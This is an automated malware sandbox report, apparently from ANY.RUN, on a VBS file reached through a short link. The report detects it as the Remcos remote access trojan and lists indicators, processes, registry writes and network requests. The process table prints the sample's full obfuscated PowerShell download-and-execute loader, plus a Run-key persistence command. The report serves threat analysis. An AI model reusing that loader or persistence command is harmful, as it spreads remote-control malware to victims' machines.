| URL: | https://bom.so/vFVHQn |
| Full analysis: | https://app.any.run/tasks/c101b3e4-163f-4644-88a5-f2e193d6678e |
| Verdict: | Malicious activity |
| Threats: | Remote access trojans (RATs) are a type of malware that enables attackers to establish complete to partial control over infected computers. Such malicious programs often have a modular design, offering a wide range of functionalities for conducting illicit activities on compromised systems. Some of the most common features of RATs include access to the users’ data, webcam, and keystrokes. This malware is often distributed through phishing emails and links. |
| Analysis date: | February 02, 2024, 11:29:09 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 85325B68C9427EDBDC47616C98691B29 |
| SHA1: | E4D308BD0EE4F316F85968D128C9B1C97D14BE05 |
| SHA256: | FC7190192EAE57EA9D474D94935F19BD8A1B61DC3C850C08AAD78A41824F63C7 |
| SSDEEP: | 3:N8qBy:2qBy |
MALICIOUS
Creates a writable file in the system directory
- notepad.exe (PID: 3384)
- printfilterpipelinesvc.exe (PID: 3956)
REMCOS has been detected (SURICATA)
- wab.exe (PID: 1124)
SUSPICIOUS
Reads the Internet Settings
- wscript.exe (PID: 2908)
- powershell.exe (PID: 1824)
- wscript.exe (PID: 3364)
- powershell.exe (PID: 2480)
- cscript.exe (PID: 3680)
- powershell.exe (PID: 3772)
- wab.exe (PID: 2904)
- wab.exe (PID: 1124)
- wab.exe (PID: 1232)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 2908)
- wscript.exe (PID: 3364)
- cscript.exe (PID: 3680)
Runs shell command (SCRIPT)
- wscript.exe (PID: 2908)
- wscript.exe (PID: 3364)
- cscript.exe (PID: 3680)
Reads settings of System Certificates
- ONENOTE.EXE (PID: 3628)
- wab.exe (PID: 1124)
- wab.exe (PID: 2904)
- wab.exe (PID: 1232)
Checks Windows Trust Settings
- ONENOTE.EXE (PID: 3628)
- wab.exe (PID: 1124)
- wab.exe (PID: 2904)
- wab.exe (PID: 1232)
Reads security settings of Internet Explorer
- ONENOTE.EXE (PID: 3628)
- wab.exe (PID: 1124)
- wab.exe (PID: 2904)
- wab.exe (PID: 1232)
Starts CMD.EXE for commands execution
- wab.exe (PID: 1124)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 2448)
Connects to unusual port
- wab.exe (PID: 1124)
INFO
Application launched itself
- chrome.exe (PID: 1380)
The process uses the downloaded file
- chrome.exe (PID: 3716)
- WinRAR.exe (PID: 2232)
Manual execution by a user
- wscript.exe (PID: 2908)
- WinRAR.exe (PID: 2232)
- notepad++.exe (PID: 2104)
- cscript.exe (PID: 3680)
- wscript.exe (PID: 3364)
- notepad.exe (PID: 3384)
Reads security settings of Internet Explorer
- cscript.exe (PID: 3680)
Create files in a temporary directory
- notepad.exe (PID: 3384)
- ONENOTE.EXE (PID: 3628)
Creates files or folders in the user directory
- printfilterpipelinesvc.exe (PID: 3956)
- ONENOTE.EXE (PID: 3628)
- wab.exe (PID: 1124)
- wab.exe (PID: 2904)
Checks supported languages
- ONENOTE.EXE (PID: 3628)
- wab.exe (PID: 2904)
- wab.exe (PID: 1124)
- ONENOTEM.EXE (PID: 1748)
- wab.exe (PID: 1232)
Reads Environment values
- ONENOTE.EXE (PID: 3628)
- wab.exe (PID: 1124)
Reads the computer name
- ONENOTE.EXE (PID: 3628)
- wab.exe (PID: 1124)
- wab.exe (PID: 2904)
- wab.exe (PID: 1232)
Reads Microsoft Office registry keys
- ONENOTE.EXE (PID: 3628)
Reads the machine GUID from the registry
- ONENOTE.EXE (PID: 3628)
- wab.exe (PID: 1124)
- wab.exe (PID: 2904)
- wab.exe (PID: 1232)
Checks proxy server information
- wab.exe (PID: 1124)
- wab.exe (PID: 2904)
- wab.exe (PID: 1232)
Process checks computer location settings
- ONENOTE.EXE (PID: 3628)
Reads product name
- wab.exe (PID: 1124)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
83
Monitored processes
32
Malicious processes
10
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 560 | REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\Run /f /v "Preadmin47" /t REG_EXPAND_SZ /d "%Skriv% -w 1 $Conclama=(Get-ItemProperty -Path 'HKCU:\Fondsm\').stvlehls;%Skriv% ($Conclama)" | C:\Windows\System32\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1124 | "C:\Program Files\windows mail\wab.exe" | C:\Program Files\windows mail\wab.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Contacts Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1192 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=9 --mojo-platform-channel-handle=1328 --field-trial-handle=1168,i,9622117199242100,5692240913487075490,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 1232 | "C:\Program Files\windows mail\wab.exe" | C:\Program Files\windows mail\wab.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Contacts Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1380 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --disk-cache-dir=null --disk-cache-size=1 --media-cache-size=1 --disable-gpu-shader-disk-cache --disable-background-networking --disable-features=OptimizationGuideModelDownloading,OptimizationHintsFetching,OptimizationTargetPrediction,OptimizationHints "https://bom.so/vFVHQn" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 1652 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:7 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win32 --annotation=prod=Chrome --annotation=ver=109.0.5414.120 --initial-client-data=0xc8,0xcc,0xd0,0x9c,0xd4,0x6bc68b38,0x6bc68b48,0x6bc68b54 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 1748 | /tsr | C:\Program Files\Microsoft Office\Office14\ONENOTEM.EXE | — | ONENOTE.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft OneNote Quick Launcher Exit code: 0 Version: 14.0.6015.1000 Modules
| |||||||||||||||
| 1824 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "<#Etagee Klosetskaa Signifik #>;Function Bevoksn ([String]$Forman){$Egelundsn='s';$Orddel89=$Egelundsn+'ubstring';$Paastand=8;$Selenograf=Inertie4($Forman);For($Poseus=7; $Poseus -lt $Selenograf; $Poseus+=$Paastand){$Healer=$Forman.$Orddel89.Invoke($Poseus, 1);$Inertie=$Inertie+$Healer;}$Inertie;}function Tegneserie ($Selvsaa){. ($Inertie01) ($Selvsaa);}function Inertie4 ([String]$Ordinab){$Gentlem1=$Ordinab.Length-1;$Gentlem1;}$Inertie02=Bevoksn 'ColpuszTPrivatpr FarvefaTromlernDisputasSandmilfTrommeseEksportr RonnierSandhediAkronymnHoldningFillebe ';$Fdevareko=Bevoksn 'OprettehArgestetReorgantMauritipNontangsGastrea:Harpnin/ Coexec/Humanisi DreasdbElectrolSocialalMinatortOilless. KildeacankomstoUnpersumMisnatu/betydniwSerseinpPotenti-LrermanamartinidAerariamArguendiUnpannenCeiling/ FinansCCatinkaoUnscummnSonograc arrivei velocieStatuttrrimfrosgSnrlivs.Vkkelsex IntervsEpiphennTermina ';$Inertie01=Bevoksn 'RatifikiMasorare Patterx Videok ';$Inertie00=Bevoksn 'Strobos$Phosphag AcertalWivelseoAktivesbGldsbeva Claudil Finspr: OpblanGAmagerneUnderstn DigrestUnimolelFalangieTurteltmEclecti8 acerbo Sillery=Overcon SyndicaSAffaldstAfrevenaUnfaintrGoldneytMycetom-BeskyttBSkiftehiSubcommt PositrsThysanoTDecimalr CypbobaStadighnBetingesAristogfUnasinoe TidsberCheeros Mdeafta-SpildevSConsumpo Barrelu FlorosrSkaanetcAfsvalieBeclamo Dichoga$SlukkerFPennopld AncyloeAmoebaevGnisttnaAttachur Alengee Braavak Havlago Coffee Unalert-LimeadeDMoharraehaulabos UnderctPaviasniAbbrkamnWolcotta BehavitNonspheirideukooEfterstnPsykolo Skattej$DdelighGAurifiee LgnersnBoltedetKurdernlUnlameneNertsjumEnciphe2 Vandal ';Tegneserie (Bevoksn 'Iaroviz$ChaoticgSolberglForurenoTakseribUprobleaFeoffedltheocra:OceanidGHydromaemafiaennDavieshtKreaturlSgekommeTurtlermEatstam2 Beribb=Nidding$Enevolde AcipennExcogitvHelliga:therebiaPythonipAbashinpRestraidDeklamaaovnhusetBlindstaSystema ') ;Tegneserie (Bevoksn 'TegltagISamariemPhalangpcoexistoSumpetfrSvennintElegant-SagnomsMUdannedoArthrond PaatryuRefringlEfterlae Forsyn SkbnetuBUnmanliiByroniatDingledsByldemoTAarsrapr PolytraAugurspn TalentsWhitneyfSkybrude SelflerForaere ') ;$Gentlem2=$Gentlem2+'\prot.Par' ;Tegneserie (Bevoksn 'Gigasec$RedetergDemonstl GtehusoSubsessbFaggrupaPetrosilNwulovm:StyrgreGSimaroueFarvemsnConstabtCholecylwithstaeSeptuplmkopieri7Cystorr=Noncond(ContainTTeazelieGlaucousFatteevtSammens-sengetpPwessandaGerasentFrygtagh Panteb Unvenge$GenindsGBrigandeArtsbesn BywalktyawingulPneumoeeethylbem Tyroma2Avocado)Paahaef ') ;while (-not $Gentlem7) {Tegneserie (Bevoksn 'FirsindIScroggifBethroo Thorasc(Interes$CadmierGCarusoke Miljfon AfmrkntTarantul SoulcaeNucleatmPropens8spindel. LoxodrJRdarvenoOverallbForforsSKurssprtEndefulaEksistetSkriftse Diskre Biofeed-SheepcoeSertumsqMildnen Gemmel$HybridiIRanveignHorticue IndsttrDauberstfirtideiBygningeForagte0Amphium2 Alkyla) Scioma Trusse{DkketjeSOriginat EskortaRegressrBoychict Fllesi-JordbunSAtheromlWrigpareRevampaetiltrknp Hypoth sygehus1 forkva} Raphaee StnkellForbunds Skattee Sammen{BlodmelSFornjeltEinsteiamoderlirUnabetttFishnet- septicSSteinfol AdamaseHandseleAktionspSpeered Bortauk1Baltisk;FilmomrTMandelee FumlergChalkotnSuitysteaskebgesTrachygeudviklirFlaressiAfskrabeOsteart Opdater$ DosmerIGrafikin MimpnoeBremerhrAntitabtKafsfleiAlpacasePleonec0Ukorrek0 Reless}Cyrtost ');Tegneserie (Bevoksn 'Tandtek$TranspogIrisinglOpkaldsoReflectbSkatteiaTryksvalCykluse:TransfeGSydstene ShavernHemiplatNytteomlCamoufle RestocmHeliome7Pachyhy=Rdgrdfo(TvangsfTIndeksfe PostmisPartikutDrypper-ForgaflPSammenbaInterretItemizeh Aarsag Basosca$SteamtiGProctopeTahinisnBocafgrtBananatlNonproseHviskedmEtiolog2Creplyc) dovent ') ;}Tegneserie (Bevoksn 'Aangstr$NontermgRichesblBuraolsoThreepsbFdestueaAcropholAnorakp:ReferenHnonliteyphyllodpKimonocehebraic Unremun=Skrives gnostiGSnoozereHngekjetSurinam-ReceivaC KogechoOverjudnVagranttalphanueDiswortnZwinglitPaleich Progres$OsseomuG Analyse Baglokn DemijatTattooilDiogenieUntrendmRunderi2Feedsas ');Tegneserie (Bevoksn ' Tailpi$TheriomgmilieuklDioxinho BlasenbKrydsesaSpytslil Koller:skyllerS FrstegcTrykordrSknhedsa UrenhegDanjalsgAfskyeslStipendeUnderma Seksdob=Ubenvnt Revanc[GruppesSLangfaryHrespilsSlettept DauliaeBoksehamHomotac.HalluciCevocatooLandsdon ElytruvDiffereeSkattedrFlaaddet Spytki]Kejsert:Hikkeen:UnresisFTininesrTagkonsoTogsverm ZiramsBInnekenabeundres apsisteolericu6Ovation4RavishiS GlumlytDokumenrFiskestiPrismekn SdeliggImbosku(Enkeltp$aeruginH MulmsuyStereomp TirrereOejebli)Ventpie ');Tegneserie (Bevoksn ' Sumpti$KontinegPropiollTastatuoHolloudb OptogeaSikkerhlOpdrage: MorfinI Enneahn UdkrseeTotalenrBenedictBarbutsiAminoaceLaysfor2Rhyncho ridest=Perosis Dovendy[ForfineSDyrtidsyBiconves IndtjetDesinfoeKollegimvrissen.PterinaTStanchleManeuvrxdampvast Snurre.UnlikelEBagtropn PresaccSpecialoFllesprdRdgardii udlodnnNardsspgNovocai]doctori:Beritto:TimocraABrnebogS DetektCSildebeIfilmatiIHeathrm.RodfsteGSnksmede AlfabetFcyepipS ShowcatForarber DeportiTakkekonMalleabgpeteman(informa$EllevteSTroksloc Aristor LustlyaFregnesgligustegsrskiltlSrtilfleAhuntte)Semiegg ');Tegneserie (Bevoksn ' Psycho$ SolvengKamnjerlOccupanosensefubmudpacka Ddbidelunpopul:MisdannICatechinHomoeopeJannissr tilbagtVigstuniStiffheeStyksal3Wonnabe=Bilpaak$BlankveIHerbmaynBarathreForklejrHedeblgtFrontbeiPeirasteVortice2Humlebi.Hebenonsalvidenu RatifibSkattersApppetitSalletfrAfdeliniDovyalinCentigrgWafdmlk(Feverbe2Chimane9Brightl1Privata3Erythea7Tykmlks5Prorept,Backwin2nonenli3 Proter4Unlobby2Ambassa7Termina)Certifi ');Tegneserie $Inertie3;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1864 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --disable-quic --mojo-platform-channel-handle=3820 --field-trial-handle=1168,i,9622117199242100,5692240913487075490,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||



| 2104 | "C:\Program Files\Notepad++\notepad++.exe" "C:\Users\admin\Downloads\DOCM_PAY7834_C476548383781235656_pdf_(114KB).vbs" | C:\Program Files\Notepad++\notepad++.exe | explorer.exe | ||||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Exit code: 0 Version: 7.91 Modules
| |||||||||||||||
Total events
32 115
Read events
31 740
Write events
360
Delete events
15
Modification events
| (PID) Process: | (1380) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (1380) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (1380) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (1380) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (1380) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (1380) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 1 | |||
| (PID) Process: | (1380) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (1380) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (1380) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid_installdate |
Value: 0 | |||
| (PID) Process: | (1380) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid_enableddate |
Value: 0 | |||
Executable files
0
Suspicious files
61
Text files
27
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1380 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF1634a1.TMP | — | |
MD5:— | SHA256:— | |||
| 1380 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1380 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Variations | binary | |
MD5:961E3604F228B0D10541EBF921500C86 | SHA256:F7B24F2EB3D5EB0550527490395D2F61C3D2FE74BB9CB345197DAD81B58B5FED | |||
| 1380 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Local Storage\leveldb\LOG.old | text | |
MD5:AD0DB8476493577A67FA94A162B646C4 | SHA256:304FB5B4FD83D4A9FF1EF4CF20232A1783169C148297BFE37ED24A1D22A74F2B | |||
| 1380 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old | text | |
MD5:358570F689377CE6838812643E03734B | SHA256:5B41FCC2E1A843AEAB9437B06E27B798870FF10D86A51B163BF48862BCD32590 | |||
| 1380 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
MD5:ECD3386BCC950E73B86EB128A5F57622 | SHA256:C9A068EAFBC587EDFC89392F64DDD350EEB96C5CF195CDB030BAB8F6DD33833B | |||
| 1380 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF163751.TMP | — | |
MD5:— | SHA256:— | |||
| 1380 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1380 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Local Storage\leveldb\LOG.old~RF16358c.TMP | text | |
MD5:C383FD120B14BB0E98E99C1BCC9B43F6 | SHA256:56A3A5EACBD28BEE1CF8C1D0052321A5C27EE858BEF7B2FA1DE20806A0823CC1 | |||
| 1380 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\AutofillStrikeDatabase\LOG.old~RF16475e.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
36
DNS requests
31
Threats
11
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
856 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvYTBmQUFZUHRkSkgtb01uSGNvRHZ2Tm5HQQ/1.0.0.15_llkgjffcdpffmhiakmfcdcblohccpfmo.crx | unknown | — | — | unknown |
1124 | wab.exe | GET | 304 | 93.184.221.240:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?096ed8c581ee0365 | unknown | — | — | unknown |
1124 | wab.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAxq6XzO1ZmDhpCgCp6lMhQ%3D | unknown | binary | 471 b | unknown |
856 | svchost.exe | GET | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvYTBmQUFZUHRkSkgtb01uSGNvRHZ2Tm5HQQ/1.0.0.15_llkgjffcdpffmhiakmfcdcblohccpfmo.crx | unknown | binary | 3.07 Kb | unknown |
1124 | wab.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | binary | 471 b | unknown |
1080 | svchost.exe | GET | 200 | 93.184.221.240:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?e90c163b6659448e | unknown | compressed | 65.2 Kb | unknown |
1124 | wab.exe | GET | 200 | 178.237.33.50:80 | http://geoplugin.net/json.gp | unknown | binary | 953 b | unknown |
1080 | svchost.exe | GET | 304 | 93.184.221.240:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?0754c686571bd23f | unknown | compressed | 65.2 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
